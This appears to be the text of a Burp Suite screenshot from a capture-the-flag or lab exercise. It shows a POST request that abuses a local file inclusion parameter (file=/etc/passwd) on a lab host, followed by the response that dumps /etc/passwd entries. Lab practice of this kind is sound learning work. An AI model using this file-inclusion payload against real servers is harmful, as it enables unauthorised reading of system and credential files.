 Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 POST /file1010111/index.php?file=/etc/passwd HTTP/1.1
2 Host: 10.10.108.192:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.108.192:1337/file1010111/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
0 Origin: http://10.10.108.192:1337
1 DNT: 1
2 Connection: close
3 Cookie: PHPSESSID=2ec5cnsbdk483s70abjnnh7tpo
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6
7 password=easytohack
Response
Pretty Raw Hex Render
\n
28
29 <body>
30 <!-- Navigation Bar -->
31 <nav class="bg-gray-900 text-white p-6">
32 <div class="flex justify-between items-center">
33 <a href="/" class="text-lg font-bold">
Admin Access
</a>
34 <ul class="flex items-center gap-5">
35
36
37 </ul>
38 </div>
39 </nav>
40
41
42
43
44 <!-- Main Content -->
45 <main class=" mx-auto py-8  min-h-[80vh] flex items-center justify-center gap-10 flex-col
xl:flex-row">
46 <p>
root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin